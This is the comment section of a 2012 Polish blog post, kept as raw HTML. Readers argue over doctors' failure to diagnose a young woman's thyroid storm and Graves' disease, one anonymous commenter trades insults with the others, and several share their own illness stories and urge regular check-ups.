23:40</a></span></div><p class="comment-content">Przepraszam, a co to za &quot;wy&quot;? O procencie miejsc pisała jedna konkretna osoba, o łapówkach też jedna. I nie była to &quot;Tomaszewiczowa&quot; (a cóż to za jedna? Żona Tomaszewicza?). Chcieli wykluczyć białaczkę, dziesięciokrotnie zlecając podstawową morfologię i ogólne badania moczu i trzykrotnie USG brzucha? Wykluczeniu białaczki służyło stwierdzenie, że choroba Gosi jest psychosomatyczna? Ciekawe.<br><br>A co do &quot;zauważenia&quot; - nie, nie zauważyli. Żaden i żadna nawet na tarczycę nie spojrzał/a, nie mówiąc o osłuchaniu (a wystarczyłoby przyłożyć stetoskop, bo w takim stanie słychać przepływy) czy zleceniu badania poziomu hormonów we krwi. Przełom tarczycowy to nie jest siniak na kolanie, to stan zagrażający życiu. Nie czeka się z jego potwierdzeniem, gdy się go podejrzewa. <br><br>A co do przemądrzałości - cóż, moja bardzo mnie cieszy. Bo być może tylko dzięki temu, że ja maluczka ośmieliłam się wymusić na lekarce zlecenie zbadania poziomu hormonów tarczycy Gosia jeszcze żyje. A w razie gdyby, odpukać, znów wydarzyła nam się podobna historia, zamierzam być równie przemądrzała. Nawet jeśli lekarz będzie sprawdzony i polecony.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5349194550281565068">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/5349194550281565068">Usuń</a></span></span></div><div class="comment-replies"><div id="c5349194550281565068-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c5349194550281565068-ra" class="thread-chrome thread-expanded"><div></div><div id="c5349194550281565068-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5349194550281565068">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c5349194550281565068-ce"></div></li><li class="comment" id="c1569522336979358449"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Lin</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350770608085#c1569522336979358449">21.10.2012, 00:03</a></span></div><p class="comment-content">Doktor Mateusz i Anonim powyżej coś podobny styl mają (i to zamiłowanie do małych liter na początku zdania, te emocje, krótkie akapity, specyficzne podejście do odstępów po przecinkach...). Na pewno to nie ta sama osoba? A może wezwana na ratunek rodzina?:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1569522336979358449">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1569522336979358449">Usuń</a></span></span></div><div class="comment-replies"><div id="c1569522336979358449-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1569522336979358449-ra" class="thread-chrome thread-expanded"><div></div><div id="c1569522336979358449-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1569522336979358449">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1569522336979358449-ce"></div></li><li class="comment" id="c7021751995482823486"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350771212290#c7021751995482823486">21.10.2012, 00:13</a></span></div><p class="comment-content">WyTomaszewiczowa, bo nie skasowałaś tego kommcia.Mimo, że obraża twojego gościa.Skoro Gosia była taka umierająca, to dlaczego nikt nie kazał jej w szpitalu zostać???Coś kręcicie dziewczynki.Wymusić na lekarce?hahahha Wyrwałaś jej pieczątkę czy zagroziłaś, że zabijesz jej matkę...i matkę jej matki...a na koniec udusisz psa?Coś koloryzujecie koleżanko.Badania moczu?A gdyby Gosia miała sepse?Zapalenie opon?Raka trzustki?Też byś pluła jadem na forum tak jak z tarczycą?A Gosia to sama nie mogła powiedzieć, że jej jabłko Adama urosło do wieeeelkich rozmiarów?A w ogóle dlaczego nie zrobiła sobie bada jak koniował kiedyś prosił?I nie udawaj kochana, że nie wiesz, co znaczy przemądrzała.<br>from Bura Suka PinEska with love, co osśmiela się powiedzieć Joannie d&#39;Arc spod sejmu, że może(MOŻE, a MOŻE NIE!) niesprawiedliwie kogoś ocenia.Jakby w ogóle miało prawo do oceniania kogoś o niebo od siebie lepiej w medycynie wykształconego </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7021751995482823486">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7021751995482823486">Usuń</a></span></span></div><div class="comment-replies"><div id="c7021751995482823486-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7021751995482823486-ra" class="thread-chrome thread-expanded"><div></div><div id="c7021751995482823486-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7021751995482823486">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7021751995482823486-ce"></div></li><li class="comment" id="c607292087213736001"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350771287953#c607292087213736001">21.10.2012, 00:14</a></span></div><p class="comment-content">Nie doktorek Mateusz i Ewa Tomaszewiczówna to te same osoby!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="607292087213736001">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/607292087213736001">Usuń</a></span></span></div><div class="comment-replies"><div id="c607292087213736001-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c607292087213736001-ra" class="thread-chrome thread-expanded"><div></div><div id="c607292087213736001-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="607292087213736001">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c607292087213736001-ce"></div></li><li class="comment" id="c6352657432521370933"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Lin</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350777724867#c6352657432521370933">21.10.2012, 02:02</a></span></div><p class="comment-content">Nieśmiało sugeruję, by anonima spuścić na bambus. Poziom agresji jak dla mnie przekroczył dopuszczalne normy. A tak na marginesie, to ciekawe, że &quot;plucie jadem&quot; najchętniej zarzucają innym osoby specjalizujące się w tego typu zagrywkach (kłamiecie, kręcicie, plujecie, mądrzycie się, nie macie prawa!). I jeszcze umyślne przekręcanie nazwiska, aby sprowokować do pyskówki. Podziwiam Twój spokój, Ewo.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6352657432521370933">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6352657432521370933">Usuń</a></span></span></div><div class="comment-replies"><div id="c6352657432521370933-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6352657432521370933-ra" class="thread-chrome thread-expanded"><div></div><div id="c6352657432521370933-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6352657432521370933">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6352657432521370933-ce"></div></li><li class="comment" id="c8924742465682452183"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeytQmHv2HtOXoOdDDvWDUPprepL54WBmOY33IabmnUTTCyzY63j4d0F9B8SXrLIRuvQGOz5N_-EJ2d30F7y1OhAh-2inM9_-aOC9LrIQBApAxbVMMQveeR1tTMhXTyj0/s45-c/images.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13014857259745538615" rel="nofollow">...</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350810795799#c8924742465682452183">21.10.2012, 11:13</a></span></div><p class="comment-content">doleję oliwy do ognia bo temat mnie arcy bawi a raczej komentarze : odnoszę wrażenie, ze się jakiś kijas naprostowuje i zaraz może się zahaczyć o groźby duszenia psa.<br><br>ciekawostka anonimie miałam tachykardie - la la la - na koniec dostałam świstek &quot;oznaczenie tsh&quot; jak widać nie jest to coś nietypowego, nie zwiedziłam 14 lekarzy i nie miałam 3 usg, a moje wole jest zwyczajne.<br>nawiązując do wylewu różnych straszliwych chorób, bohaterka nie opisała jakby jakąkolwiek inną diagnostykę miała prowadzoną, coś co mogłoby przypominać WYKLUCZANIE, skoro lekarz jest człowiek, a nie alfa i omega.<br><br>kolejna sprawa anonimie, czego ci nie nigdy nie życzę, byś się przekonał nad nieudolnością doktorów nie wywołaną NFZtem, nie spotkał z ich kompleksem boga i dyskusjami w korytarzu o życiu lub nie życiu. byś nie musiał zwiedzać pięknego kraju wzdłuż i wszerz w poszukiwaniu kogoś kompetentnego, żebyś nie był uwiązany do szpitali dłuższy czas i nie miał okazji przekonać się na własnej skórze jak to jest.<br><br>a jeśli swój jad wylewasz z WŁASNYCH doświadczeń, a nie ze świetlanej teorii - to tylko pogratulować szczęścia.<br><br>z własnego ogródka mogłabym przepastną książkę napisać o pewnych idiotyzmach ludzi, nie samego systemu. <br><br>nie wiem do kogo było to picie w koperty, ja również o nich wspomniałam - nie mów, ze nie znasz nikogo kto miał podróż z kopertą do doktora. a jak nie znasz to podpytaj.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8924742465682452183">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-913727239"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8924742465682452183">Usuń</a></span></span></div><div class="comment-replies"><div id="c8924742465682452183-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c8924742465682452183-ra" class="thread-chrome thread-expanded"><div></div><div id="c8924742465682452183-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8924742465682452183">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c8924742465682452183-ce"></div></li><li class="comment" id="c7802724327720405414"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350813447316#c7802724327720405414">21.10.2012, 11:57</a></span></div><p class="comment-content">Nie no, było wykluczanie. USG brzucha miało wykluczyć zapalenie wyrostka (tak stoi na skierowaniu). Choć chyba nie był to najlepszy pomysł, bo na wynikach znalazła się adnotacja radiologa, że za pomocą USG nie da się tego wykluczyć (w ogóle, nie tylko w tym przypadku; no chyba że wyrostek się rozleje). Ot, kolejna ciekawostka. Co miały wykluczyć kolejne USG tej samej części ciała i powtarzane do znudzenia morfologie ogólne i badania moczu, jest dla mnie zagadką. Oprócz tych wykonywanych w szpitalach, bo to akurat wiem - do nieplanowego przyjęcia trzeba mieć podstawy, więc sprawdzano podejrzenia lekarzy, którzy wystawiali skierowania. A jako że wyniki były w normie, to można było pacjentkę prewencyjnie nawodnić i odesłać do domu. Idą za radą lekarza z ostrego w szpitalu zakaźnym (jedynego, jeśli chodzi o szpitale, który uznał że Gosia nie wymyśla i szukał przyczyny jej stanu), poprosiłam też w przychodni o zrobienie posiewu. Tak że dwie rzeczy wykluczono, w pozostałych przypadkach albo lekarze stawiali diagnozę (grypa, przeziębienie, zapalenie pęcherza) i wypisywali receptę, albo rozkładali bezradnie ręce i wystawiali skierowanie do szpitala/wzywali karetkę.<br><br>Mnie ta dyskusja bawi średnio, może będzie bawić bardziej, gdy Gosia będzie naprawdę zdrowa i skończą się cotygodniowe wizyty w szpitalu i branie garściami pigułek. No ale dobrze, że kogoś bawi, bo to w sumie fajne uczucie:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7802724327720405414">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7802724327720405414">Usuń</a></span></span></div><div class="comment-replies"><div id="c7802724327720405414-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7802724327720405414-ra" class="thread-chrome thread-expanded"><div></div><div id="c7802724327720405414-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7802724327720405414">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7802724327720405414-ce"></div></li><li class="comment" id="c7132484761158125474"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh71iKmEMdUHPisizD2EWnlTfjReUBHbXzohpODO30V8ItnnLbQrS9oc1cmwo4OtJVuJXan9uhCKXPnAJIDTk_Vtbi3sXjePwDnpIS_v_oz5Xsy4ka3obvH-4T0tMHI6F0/s45-c/25399066_10213000147431454_3083444752700716445_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/08762047195504874411" rel="nofollow">Ewa Tomaszewicz</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350815110742#c7132484761158125474">21.10.2012, 12:25</a></span></div><p class="comment-content">I jeszcze jedno, bardzo ważne: obecni lekarze Gosi, którzy opiekują się nią od sierpnia, nie twierdzą, że postępowanie ich kolegów było w porządku. Przeciwnie - są, delikatnie mówiąc, zaskoczeni, że nikt, ale to nikt nie zlecił oznaczenie hormonów tarczycy w tak ewidentnym przypadku. Jedyne, co mówią, to to, że tak późne zdiagnozowanie przełomu tarczycowego być może nie miało wpływu na rozwinięcie się choroby Gravesa-Basedowa i na jej bardzo ciężki przebieg. Tak że potwierdzają nasze zarzuty. A niewątpliwie wykształcenie medyczne posiadają.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7132484761158125474">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-2145753799"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/7132484761158125474">Usuń</a></span></span></div><div class="comment-replies"><div id="c7132484761158125474-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c7132484761158125474-ra" class="thread-chrome thread-expanded"><div></div><div id="c7132484761158125474-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="7132484761158125474">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c7132484761158125474-ce"></div></li><li class="comment" id="c3089219056576565537"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/00372749291709340564" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350819409396#c3089219056576565537">21.10.2012, 13:36</a></span></div><p class="comment-content">Wszyscy kochamy temat służby zdrowia, bo któż nie choruje?<br>Moja znajoma jakieś 4 lata próbowała być leczona na naprawdę wiele różnych rzeczy, zanim odpowiedni lekarz znalazł co trzeba. Miała diagnozy od haszimoto, przez psychomatyczne, po brak minerałów przez wegetarianizm.<br>Ja badam się w miarę regularnie - 3 miesiące temu wzrok, podobnie ginekolog, z 5 temu HIV... odpukać. Czeka mnie kardiolog, ale się boję..<br>ale warto pamiętać, że nie wszystkim się udaje... Ania Laszuk miała bóle brzucha i nie miała wielkiej ochoty iść z tym do lekarza (przynajmniej tak mi powiedziano, nigdy z nią o tym nie rozmawiałam).<br>Moja ciocia też. Nie lubiła lekarzy. Zachorowała na grypę. W tym roku minęła 6 rocznica jej śmierci... cysta...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3089219056576565537">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1454151686"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3089219056576565537">Usuń</a></span></span></div><div class="comment-replies"><div id="c3089219056576565537-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3089219056576565537-ra" class="thread-chrome thread-expanded"><div></div><div id="c3089219056576565537-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3089219056576565537">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3089219056576565537-ce"></div></li><li class="comment" id="c1749216281142709410"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350825128843#c1749216281142709410">21.10.2012, 15:12</a></span></div><p class="comment-content">Moniko: Nie kocham tematu służby zdrowia. Ba, wolałabym tego tematu nie poruszać w jakimkolwiek kontekście. <br>Napisałam ją w nie po to by jeździć po służbie zdrowia, a mogłabym ponieważ przepracowałam w strukturze MZ 5 lat, ale po to by uczulić ludzi, żeby się badali. Co, z dumą zauważyłam, w skali lokalnej mi się udało.</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="1749216281142709410">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/1749216281142709410">Usuń</a></span></span></div><div class="comment-replies"><div id="c1749216281142709410-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c1749216281142709410-ra" class="thread-chrome thread-expanded"><div></div><div id="c1749216281142709410-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1749216281142709410">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c1749216281142709410-ce"></div></li><li class="comment" id="c2737266792034946949"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11778321633448443657" rel="nofollow">dubiduu</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350825174973#c2737266792034946949">21.10.2012, 15:12</a></span></div><p class="comment-content">Ewo, Gosiu od kiedy rozmawiamy z trollami O_o ?<br>Nie szkoda nam czasu na to ? Tym bardziej, że jedzie zbyt osobiście jak na mój gust ?<br>Niech anonimowy doktorek poda namiary, gdzie tak świetnie leczy- chętnie się przejdę sprawdzić :).<br>Ciekawe czy tak empatycznie leczy jak pisze. <br>Jak zwykle okazuje się, że niektórzy uważają, że &quot;anonimowo&quot; można wszystko. Również obrażać autorki bloga.<br><br></p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2737266792034946949">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1495700527"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/2737266792034946949">Usuń</a></span></span></div><div class="comment-replies"><div id="c2737266792034946949-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c2737266792034946949-ra" class="thread-chrome thread-expanded"><div></div><div id="c2737266792034946949-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2737266792034946949">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c2737266792034946949-ce"></div></li><li class="comment" id="c3648967611058224744"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Anonimowy</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350939963834#c3648967611058224744">22.10.2012, 23:06</a></span></div><p class="comment-content">Gosiu, wszystko będzie dobrze! Musi być!<br>Co do przekazu tekstu - osiągnęłaś sukces. Rychła wizyta u ginekologa i kardiologa.<br>Trzymam za Ciebie kciuki.<br><br>                                                       Czytelniczka</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3648967611058224744">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3648967611058224744">Usuń</a></span></span></div><div class="comment-replies"><div id="c3648967611058224744-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3648967611058224744-ra" class="thread-chrome thread-expanded"><div></div><div id="c3648967611058224744-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3648967611058224744">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3648967611058224744-ce"></div></li><li class="comment" id="c6591670126703265192"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjclvzHJI8x1NMILOeMhv12wySscmIiLQPFipTk1MJA2ha6Ai4Od6NrZua-gwP089kEjxDlL2wKzoYSdD5slEBkgwtffpV4ATjvf-pjG6DbyIf93Hm1lQlWzmBSHM3TxA/s45-c/na+blogaa.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14312365625143838228" rel="nofollow">Rude de Wredne</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1350940963016#c6591670126703265192">22.10.2012, 23:22</a></span></div><p class="comment-content">Maćku, dziękuję za energię:) Pomogła:)<br>Czytelniczko: Dziękuję i cieszę się:)<br>Dubiduu: Racja, alr czasem tak dobrze jest podyskutować:)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6591670126703265192">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1481850584"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6591670126703265192">Usuń</a></span></span></div><div class="comment-replies"><div id="c6591670126703265192-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6591670126703265192-ra" class="thread-chrome thread-expanded"><div></div><div id="c6591670126703265192-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6591670126703265192">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6591670126703265192-ce"></div></li><li class="comment" id="c6527730378193665199"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFVI1YMgf6R29_PeyFq6kWdlhUgumSWqfHqdc5sF2dXWL9oR6VLBF31Ug9uKYMd9rQJrwRccOscBVQ7xJFGpQXOXN4j15pFd8lmQVWMrnpQU2_loZCvO3yOlNgEfqRKg/s45-c/IMG_8489.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/11237058120996993341" rel="nofollow">bulka601</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1354892955842#c6527730378193665199">7.12.2012, 16:09</a></span></div><p class="comment-content">A ja chce powiedziec, ze regularnie sie badam co roku wraz z cytologia. To chyba ja jestem z tych madrzejszych ha ha. Moja pani endokrynolog zdiagnozowala u mnie guzy tarczycy jak bylam w Polsce na wakacjach. Ja na stale mieszkam w Irlandii. Lekarze podejrzewaja raka brodawkowatego tarczycy. Jestem juz po operacji, teraz czekam na potwierdzenie diagnozy. 12 grudnia mam wizyte. Choroba tarczycy dopadla mnie zupelnie niespodziwanie, jednak tutejsi lekaze sa wspaniali i dobrze sie mna opiekuja. Zmierzam do tego, ze rzeczywiscie nie odlkadajcie regularnych badan na pozniej, bo to jest czysta glupota, a badania nie bola. Chce tylko powiedziec ze dzieki temu byc moze lekaze uratowali mi zycie. Gdybym sie  nie badala to pewnie nie wiem jak dlugo bym zyla w nieswadomosci mojej chorby, a wtedy mogloby byc juz za pozno. Takze dolaczam sie do autorki testu . BADAJCIE SIE REGULARNIE!!! I ZYCZE TOBIE RYCHLEGO POWROTU DO ZDROWIA!!! Olka</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6527730378193665199">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1176473263"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/6527730378193665199">Usuń</a></span></span></div><div class="comment-replies"><div id="c6527730378193665199-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c6527730378193665199-ra" class="thread-chrome thread-expanded"><div></div><div id="c6527730378193665199-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6527730378193665199">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c6527730378193665199-ce"></div></li><li class="comment" id="c3604771094111117303"><div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user">Kuba</cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1354911309793#c3604771094111117303">7.12.2012, 21:15</a></span></div><p class="comment-content">Wracaj jak najszybciej do zdrowia! :*<br><br>To mi przypomina, ze w styczniu powinienem ruszyc swoje iles tam liter (ze względu na wiek juz nie wiem jak to kwalifikować) i zrobić komplet profilaktycznycyh badań...</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="3604771094111117303">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1548330632"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/3604771094111117303">Usuń</a></span></span></div><div class="comment-replies"><div id="c3604771094111117303-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Odpowiedzi</a></span></span><ol id="c3604771094111117303-ra" class="thread-chrome thread-expanded"><div></div><div id="c3604771094111117303-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="3604771094111117303">Odpowiedz</a></div></ol></div></div><div class="comment-replybox-single" id="c3604771094111117303-ce"></div></li><li class="comment" id="c8075545002803654781"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17528105395109577355" rel="nofollow">Unknown</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://trzyczesciowygarnitur.blogspot.com/2012/10/kolory-jesieni.html?showComment=1354968738883#c8075545002803654781">8.12.2012, 13:12</a></span></div><p class="comment-content">Super, że trafiłam na ten blog! Jakoś od razu lżej.<br>Powodzenia. <br>Moja choroba uczy mnie kochać samą siebie! A tarczyca choć niegrzeczna jest moim największym przyjacielem:) <br>Powodzenia tobie, sobie i wam życzę! </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="8075545002803654781">Odpowiedz</a><span class="item-control blog-admin blog-admin pid-1941934780"><a target="_self" href="https://www.blogger.com/comment/delete/852867059430103893/8075545002803654781">Usuń</a></span></span></div><div class="comment-replies"><div 